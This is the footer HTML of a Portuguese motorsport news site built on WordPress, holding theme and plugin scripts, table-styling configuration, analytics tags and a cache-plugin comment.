    <a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2024 Motosport copyright</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <script type="text/javascript">
                window.ninja_table_builder_instance_0 = {
                    tableId: 508291,
                    responsive: {"general":{"name":"General","key":"general","has_pro":false,"options":{"enable_responsive_table":{"label":"Enable Responsive Table","type":"switch","value":false}}},"mode_options":{"name":"Mode Options","key":"mode_options","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":1,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"mobile_cell_border","type":"slider","value":5,"min":1,"max":10}},"tablet":{"name":"Tablet","key":"tablet","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":2,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"tablet_cell_border","type":"slider","value":5,"min":1,"max":10}},"desktop":{"name":"Desktop","key":"desktop","top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":false,"disable":true},"static_top_row":{"label":"Static Top Row","key":"static_top_row","type":"switch","value":false,"disable":true}}}}},"responsive_settings":{"name":"Responsive Settings","key":"responsive_settings","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","mobile_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"mobile_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}},"tablet":{"name":"Tablet","key":"tablet","tablet_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"tablet_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}}}}}},
                    settings: {"general":{"name":"General","key":"general","has_pro":false,"options":{"cell_padding":{"label":"Cell Padding","type":"slider","value":6,"min":0,"max":50},"table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"},"columns_rows_separate":{"label":"Separate Columns\/Rows","type":"switch","value":true,"childs":{"space_between_column":{"label":"Space Between Columns","type":"slider","value":0,"min":0,"max":50},"space_between_row":{"label":"Space Between Rows","type":"slider","value":0,"min":0,"max":50}}},"container_max_width_switch":{"label":"Table Container Max Width","type":"switch","value":false,"childs":{"container_max_width":{"label":"Table Container Max Width","type":"slider","value":700,"min":100,"max":5000}}},"cell_min_auto_width":{"label":"Table Cell Min Auto Width","type":"slider","value":100,"min":10,"max":500},"container_max_height":{"label":"Table Container Max Height","type":"slider","value":500,"min":100,"max":10000}}},"background":{"name":"Background","key":"background","has_pro":false,"options":{"header_background":{"label":"Header Background","type":"color","value":"rgb(85, 75, 75)"},"even_row_background":{"label":"Even Row Background","type":"color","value":"rgb(255, 255, 255)"},"odd_row_background":{"label":"Odd Row Background","type":"color","value":"#ffffff"}}},"custom_css":{"name":"Custom CSS","key":"ace_editor_css","has_pro":false,"value":"#ntb_table tr, #ntb_table tr td{\nborder-bottom: 1px solid #eee !important;\n}\n\n#ntb_table tr td:nth-child(1) {\n  width: 12%;\n}\n\n#ntb_table tr td:nth-child(2) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(3) {\n  width: 16%;\n}\n\n#ntb_table tr td:nth-child(5) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(7) {\n  width: 23%;\n}\n\n#ntb_table tr td img {\n  max-width: 65px;\n}\n\n\/*@media (max-width:767px) {*\/\n\n    .home .hidehome, .home #ntb_table tr td:nth-child(2), .home #ntb_table tr td:nth-child(6) {\n        display: none;\n    }\n\n\t\n    #ntb_table tr {\n        table-layout: fixed;\n        width: 100%;\n        display: inline-table;\n    }\n\t\n    #ntb_table{\n\t    width:100% !important;\n    }\n    \n    .home .single-item.other-item:has(span.mobiledisplay) {\n  display: block !important;\n}\n\n#ntb_table tr td:first-child .single-item:first-child span {\n  font-weight: bold !important;\n}\n\n.mobiledisplay {\n  color: #7a7a7a;\n}\n\/*\t\n}*\/"},"custom_js":{"name":"Custom JS","key":"ace_editor_js","has_pro":true,"value":""},"sticky":{"name":"Sticky","key":"sticky","has_pro":true,"options":{"first_row_sticky":{"label":"First Row Sticky","type":"switch","value":true},"first_column_sticky":{"label":"First Column Sticky","type":"switch","value":false}}},"accessibility":{"name":"Accessibility","key":"accessibility","has_pro":false,"options":{"table_role":{"label":"Table Role","type":"select","value":"table","items":[{"label":"Table","value":"table"},{"label":"Presentation","value":"presentation"},{"label":"List","value":"list"},{"label":"Row Group","value":"rowgroup"}]}}},"border":{"name":"Border","key":"border","has_pro":false,"options":{"table_border":{"label":"Table Border","type":"slider","value":0,"min":0,"max":50},"border_color":{"label":"Border Color","type":"color","value":"#000000"},"inner_border":{"label":"Apply Inner Border","type":"switch","value":false,"childs":{"header_inner_border":{"label":"Header Inner Border","type":"switch","value":true},"inner_border_color":{"label":"Inner Border Color","type":"color","value":"#000000"},"inner_border_size":{"label":"Inner Border Size","type":"slider","value":0,"min":0,"max":50}}}}},"global_styling":{"name":"Global Style","key":"global_styling","has_pro":false,"options":{"margin_top":{"label":"Margin Top","type":"slider","value":0,"min":0,"max":100},"margin_bottom":{"label":"Margin Bottom","type":"slider","value":30,"min":0,"max":100},"font_size":{"label":"Font Size","type":"slider","value":15,"min":12,"max":40},"color":{"label":"Color","type":"color","value":"#000001"},"font_family":{"label":"Font Family","type":"select","value":"inherit","items":[{"label":"Inherit","value":"inherit"},{"label":"Arial","value":"Arial"},{"label":"Helvetica","value":"Helvetica"},{"label":"Comic Sans","value":"Comic Sans"},{"label":"Courier New","value":"Courier New"},{"label":"Georgia","value":"Georgia"},{"label":"Impact","value":"Impact"},{"label":"Charcoal","value":"Charcoal"},{"label":"Lucida Grande","value":"Lucida Grande"},{"label":"Palatino Linotype","value":"Palatino Linotype"},{"label":"Book Antiqua","value":"Book Antiqua"},{"label":"Palatino","value":"Palatino"},{"label":"Tahoma","value":"Tahoma"},{"label":"Geneva","value":"Geneva"},{"label":"Times New Roman","value":"Times New Roman"},{"label":"Verdana","value":"Verdana"},{"label":"Monaco","value":"Monaco"}]}}}}                };
            </script>
            <script type="module"  src="https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.motosport.com.pt/moto-gp/moto2-gardner-domina-numa-fp3-com-muitas-quedas","popup_script":"magnific","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_PT","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"306799","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"dev.motosport.com.pt","zoom_button":"1","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.4" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.2" id="ninja_table_builder_js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>

<!-- Quantcast Tag -->
<!--	<script type="text/javascript">
	var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-GnEURjKc8_eq8",
uid:"__INSERT_EMAIL_HERE__"
});
</script>

<noscript>
<div style="display:none;">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//pixel.quantserve.com/pixel/p-GnEURjKc8_eq8.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>-->
<!-- End Quantcast tag -->



<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/hp-display.js?v=0.14"></script> -->
<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/footer-display.js?v=0.13"></script>-->

<!-- Connected Sites -->
<script>
if(window._mtmReady){ 
 console.error('Connected sites script already loaded. You might have it dupplicated.'); 
} else { 
window._mtmReady=true; 
var _mtm = window._mtm = window._mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://egoi.site/1703013_www.motosport.com.pt.js?v='+new Date().getTime();
s.parentNode.insertBefore(g,s);
}
</script>
<!-- End Connected Sites -->


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa470024cf3c4bcb8bcd32ba8961cc73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Redis 
Lazy Loading
Database Caching 80/284 queries in 12.635 seconds using Redis (Request-wide modification query)

Served from: dev.motosport.com.pt @ 2026-01-18 08:34:11 by W3 Total Cache
-->